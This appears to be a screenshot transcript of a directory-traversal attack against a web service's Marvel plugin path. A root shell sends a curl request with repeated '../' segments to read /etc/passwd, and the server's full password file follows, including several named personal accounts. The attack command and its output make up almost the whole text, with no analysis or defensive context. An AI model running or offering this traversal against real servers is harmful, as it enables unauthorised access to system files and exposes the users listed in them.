 [root@localhost ~]# curl http://14.17. /_plugin/marvel/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:103:106::/var/lib/snmp:/bin/false
yuwanfu:x:1001:1003::/home/yuwanfu:/bin/bash
linbobo:x:1003:1005::/home/linbobo:/bin/bash
wuhaiting:x:1004:1006::/home/wuhaiting:/bin/bash